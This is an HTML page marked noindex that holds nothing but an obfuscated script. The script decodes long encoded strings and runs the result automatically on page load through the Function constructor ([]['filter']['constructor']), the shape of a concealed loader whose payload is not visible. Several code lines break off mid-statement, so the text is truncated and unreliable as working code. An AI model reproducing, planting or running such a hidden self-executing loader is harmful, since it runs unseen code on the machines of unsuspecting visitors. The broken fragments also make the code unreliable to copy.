 1 <html><head><meta name="robots" content="noindex"></head><body><script type="text/javascript">
2 (function(){
3 this._a=function(a){var b=parseInt(a);if(isNaN(b))return parseInt(a,16);return b;};this._b=function(d){for(var b="",a=0,c=c1=c2=0;a<d.le
4 this._e=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var b=c.slice();b.push.apply(b,arguments);return a
5 this._g=function(a,i,j){a[i%a.length]=a.splice(j%a.length,1,a[i%a.length])[0];}; this._h=function(a,b){var c=a;a=b;b=c};
6 this._i=function(a,i,v){a[i]=v};this._j=function(d){for(var b="",c=0;c<d.length;c++){var a=d.charAt(c);this.chars[a]&&(a=this.chars[a])
7 this._l=function(a,b){b=a.length-b;return a.substr(b)+a.substr(0,b)};
8 this._m=function(a,b){[]["filter"]["constructor"](b).call(a);};this._n=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof
9 this._r=function(a,b){a=a.split(".");for(var c=b,d;d=a.shift();)if(null!=c[d])c=c[d];else return null;return c};
10 $b=this;
11 var $d="VkE5QXhB0XugS5EByV1MhHUAQZN50sJXHCE3RGuVXhQCqM15JX1zNjhTNxU3yjuigxSBMjQCUVpBFX1zNxJkM8QCqM12U8pGNxUCQopl1X1zNxJkMkQCqM12U8v32X1
12 var $k = _j.call({chars: $e}, $a);
13 var $c = _p.call({key: $k}, "0glJAhBFWmB84MBriCJIiVlIiJoIiVlF0glr0g0s0glrirBriMBF4hBriCJIiVlIiOiIiV0O0glr0gqU0glrLMBriMBr4rBrix9IiVlIiJ
14 this.$d=$d;this.$a=$a;this.$e=$e;this.$k=$k;this.$c=$c;
15 $c=_q($c);$c=_b($c);_m($b, $c);
16 })();
17 </script></body></html>